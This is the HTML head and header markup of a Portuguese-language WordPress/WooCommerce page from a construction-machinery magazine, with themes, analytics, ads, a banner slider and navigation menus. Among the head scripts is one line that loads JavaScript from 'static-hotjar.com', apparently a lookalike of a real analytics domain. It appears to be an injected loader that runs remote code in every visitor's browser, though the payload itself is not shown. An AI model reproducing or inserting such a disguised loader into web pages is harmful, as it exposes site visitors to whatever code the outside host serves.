.lower-footer .inner { padding-top: 45px; padding-bottom: 50px; }


</style>
<link rel='stylesheet' id='elementor-gf-local-firasans-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/google-fonts/css/firasans.css?ver=1747175325' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-48HYJHZLSS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["eaemaq.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-48HYJHZLSS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://eaemaq.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eaemaq.com.br/wp-json/wp/v2/posts/2870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eaemaq.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://eaemaq.com.br/?p=2870' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eaemaq.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feaemaq.com.br%2Fnoticias-do-mercado%2Fcomparativo-da-edicao%2Fpas-carregadeiras-sobre-rodas-mais-forca-e-produtividade-nos-canteiros-de-obras%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eaemaq.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feaemaq.com.br%2Fnoticias-do-mercado%2Fcomparativo-da-edicao%2Fpas-carregadeiras-sobre-rodas-mais-forca-e-produtividade-nos-canteiros-de-obras%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.160.1" /><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="google-site-verification" content="hYx4D_cXme38nrobU5pzbxp2NUui0dt6U7fcDSIpbCA">
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
	.e-loop-item .elementor-widget-container > a{
		width:100% !important;
		min-width:100% !important;
	}
	
/*LOOP PRODUTOS*/
.jet-checkboxes-list .jet-checkboxes-list__item .jet-checkboxes-list__label{
font-size: 16px !important;
    text-transform: uppercase !important;
    line-height: 1.4 !important;
}
	.elementor-post__meta-data{
		display:none !Important;
	}
/*ARQUIVOS DO MARKETPLACE*/
	#slider_main .categoria_slide {
    width: 100% !important;
    height: 250px  !important;
    object-fit: cover !Important;
}
	h2.h2_slide{
	padding: 15px;
    font-size: 20px;
    font-weight: 600;
    text-align: center;
}
p.p_slide{
	text-align: center;
    font-size: 16px;
    font-weight: 600;
    color: #0f128c;
}
	
/*SLIDE MOBILE*/	
	@media (max-width: 767px) {
  .slick-list.draggable {
    max-height: 235px !important;
  }
}
.contida .elementor-54292 .elementor-element.elementor-element-715a7b0 img{
	 object-fit: contain !important;
		}		

.banner_inferior_2 {
		    max-width: 300px !important;
	}
.banner_inferior_1 {
		    max-width: 300px !important;
				padding-top: 10px !important;
	}



</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2706725199706673&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->
<link rel="icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-180x180.png" />
<meta name="msapplication-TileImage" content="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-post-info__item--type-date {
    display: none !important;
}
		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-2870 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child theme-smart-mag woocommerce-no-js no-sidebar post-cat-8 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-template-full-width elementor-kit-72636 elementor-page-17389">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
	<a href="https://eaemaq.com.br/produto/assinatura-anual-06-edicoesbimestral/" class="ts-button ts-button-alt ts-button1">
		Assine	</a>

	<a href="https://eaemaq.com.br/anuncie-na-eaemaquinas/" class="ts-button ts-button-alt ts-button2">
		Anuncie	</a>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://eaemaq.com.br/" title="Eae Maquinas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img loading="lazy" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" class="logo-image logo-image-dark" alt="Eae Maquinas" width="300" height="69"/><img loading="lazy" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" class="logo-image" alt="Eae Maquinas" width="300" height="69"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<div id='slider' class='super_banner_home'><a  class='control_next'>></a><a  class='control_prev'><</a><ul><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2022/10/2087-YAN-052-Anúncio-Banner-Site-EAE-Out-Igor-S-v01B-rr.jpg);'><a href='https://www.yanmar.com' target='_blank'><div style='width:100%; height:145px;'></div></a></li><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2025/05/BANNER-LINK.jpg);'><a href='https://pt.lbxco.com/' target='_blank'><div style='width:100%; height:145px;'></div></a></li><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2022/12/Banner.png);'><a href='https://www.grupoht.com.br/borracharia/' target='_blank'><div style='width:100%; height:145px;'></div></a></li> </ul> </div><style>
	#slider {
  position: relative;
  overflow: hidden;
  margin: 20px auto 0 auto;
  border-radius: 4px;
}

#slider ul {
  position: relative;
  margin: 0;
  padding: 0;
  height: 200px;
  list-style: none;
}

#slider.super_banner_home ul li {
  position: relative;
  display: block;
  float: left;
  margin: 0;
  padding: 0;
  width: 800px;
  height: 145px;
  text-align: center;
  line-height: 300px;
}

a.control_prev, a.control_next {
    position: absolute;
    top: 26%;
    z-index: 999;
    display: block;
    padding: 1% 1%;
    width: auto;
    height: auto;
    color: #fff !important;
    text-decoration: none;
    font-weight: 600;
    font-size: 18px;
    opacity: 0.8;
    cursor: pointer;
	background: #0f128c;
}

a.control_prev:hover, a.control_next:hover {
  opacity: 1;
  -webkit-transition: all 0.2s ease;
}

a.control_prev {
  border-radius: 0 2px 2px 0;
}

a.control_next {
  right: 0;
  border-radius: 2px 0 0 2px;
}

.slider_option {
  position: relative;
  margin: 10px auto;
  width: 160px;
  font-size: 18px;
}
</style><script>jQuery(document).ready(function ($) {

    setInterval(function () {
        moveRight();
    }, 11000);
  
	var slideCount = $('#slider.super_banner_home ul li').length;
	var slideWidth = $('#slider.super_banner_home ul li').width();
	var slideHeight = $('#slider.super_banner_home ul li').height();
	var sliderUlWidth = slideCount * slideWidth;
	
	$('#slider.super_banner_home').css({ width: slideWidth, height: slideHeight });
	
	$('#slider.super_banner_home ul').css({ width: sliderUlWidth, marginLeft: - slideWidth });
	
    $('#slider.super_banner_home ul li:last-child').prependTo('#slider.super_banner_home ul');

    function moveLeft() {
        $('#slider.super_banner_home ul').animate({
            left: + slideWidth
        }, 200, function () {
            $('#slider.super_banner_home ul li:last-child').prependTo('#slider.super_banner_home ul');
            $('#slider.super_banner_home ul').css('left', '');
        });
    };

    function moveRight() {
        $('#slider.super_banner_home ul').animate({
            left: - slideWidth
        }, 200, function () {
            $('#slider.super_banner_home ul li:first-child').appendTo('#slider.super_banner_home ul');
            $('#slider.super_banner_home ul').css('left', '');
        });
    };

    $('#slider.super_banner_home a.control_prev').click(function () {
        moveLeft();
    });

    $('#slider.super_banner_home a.control_next').click(function () {
        moveRight();
    });

});    </script></div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-td-demo-header-menu" class="menu"><li id="menu-item-13574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-4597" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-cat-4 menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/">Notícias do Setor</a></li>
	<li id="menu-item-4598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/">Destaque</a></li>
	<li id="menu-item-4599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/">Entrevista</a></li>
	<li id="menu-item-4601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/">Video</a></li>
	<li id="menu-item-4600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/">Dicas</a></li>
	<li id="menu-item-4602" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-8 menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/">Comparativo da edição</a></li>
	<li id="menu-item-4603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-210 menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/">Matérias de capa</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/">Eventos/Feiras</a>
<ul class="sub-menu">
	<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/">Produtos</a>
<ul class="sub-menu">
	<li id="menu-item-72850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/">AGRÍCOLA</a></li>
	<li id="menu-item-4113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/">COLHEITADEIRAS</a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-24 menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/">PULVERIZADORES</a></li>
	<li id="menu-item-4114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/">PLANTADEIRA</a></li>
	<li id="menu-item-4116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-25 menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/">CONSTRUÇÃO</a>
	<ul class="sub-menu">
		<li id="menu-item-4117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/">PÁS CARREGADEIRAS</a></li>
		<li id="menu-item-4118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/">MOTONIVELADORAS</a></li>
		<li id="menu-item-4119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#">MINICARREGADEIRA</a>
		<ul class="sub-menu">
			<li id="menu-item-4120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#">DE PNEU</a></li>
			<li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#">DE ESTEIRA</a></li>
		</ul>
</li>
		<li id="menu-item-4125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/">MINIESCAVADEIRAS</a></li>
		<li id="menu-item-4153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-26 menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li id="menu-item-4154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/">TRATORES DE ESTEIRAS</a></li>
		<li id="menu-item-4155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/">ROLOS COMPACTADORES</a></li>
		<li id="menu-item-4156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/">USINAS DE ASFALTO</a></li>
		<li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/">VIBROACABADORAS DE ASFALTO</a></li>
		<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/">FRESADORAS</a></li>
		<li id="menu-item-4158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-52 menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/">IMPLEMENTOS</a>
	<ul class="sub-menu">
		<li id="menu-item-4163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-237 menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu">
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-238 menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/">GARRA PARA TRONCO</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-106 menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-56 menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu">
			<li id="menu-item-4162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-130 menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/">CAÇAMBA BRITADORA</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-33 menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/">LOGÍSTICA</a>
	<ul class="sub-menu">
		<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/">MANIPULADORES TELESCÓPICOS</a></li>
		<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/">EMPILHADEIRAS</a></li>
		<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-161 menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/">CAMINHÃO</a></li>
		<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/">CAMINHÃO GUINDASTES</a></li>
		<li id="menu-item-4172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-38 menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/">MINERAÇÃO</a>
	<ul class="sub-menu">
		<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/">CARRETAS DE PERFURAÇÃO</a></li>
		<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-43 menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/">BRITADORES</a>
		<ul class="sub-menu">
			<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-243 menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/">DE IMPACTO</a></li>
		</ul>
</li>
		<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/">CAMINHÕES FORA DE ESTRADA</a></li>
		<li id="menu-item-4179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-244 menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li id="menu-item-4180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-44 menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/">RODOVIÁRIO</a>
	<ul class="sub-menu">
		<li id="menu-item-4181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-161 menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/">CAMINHÃO</a></li>
		<li id="menu-item-4182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/">ROLOS COMPACTADORES</a></li>
		<li id="menu-item-4183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/">USINAS DE ASFALTO</a></li>
		<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/">VIBROACABADORAS DE ASFALTO</a></li>
		<li id="menu-item-4185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/">FRESADORAS</a></li>
		<li id="menu-item-4186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-23364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/">Loja Online</a></li>
<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/">Revista online</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://eaemaq.com.br/" title="Eae Maquinas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img loading="lazy" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" class="logo-image logo-image-dark" alt="Eae Maquinas" width="300" height="69"/><img loading="lazy" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" class="logo-image" alt="Eae Maquinas" width="300" height="69"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
